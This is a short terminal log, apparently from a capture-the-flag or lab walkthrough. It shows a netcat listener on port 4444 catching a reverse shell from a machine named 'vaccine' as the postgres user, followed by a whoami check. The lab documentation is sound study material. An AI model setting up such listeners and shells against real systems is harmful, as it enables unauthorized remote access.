 nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.46] 44374
bash: cannot set terminal process group (27768): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
postgres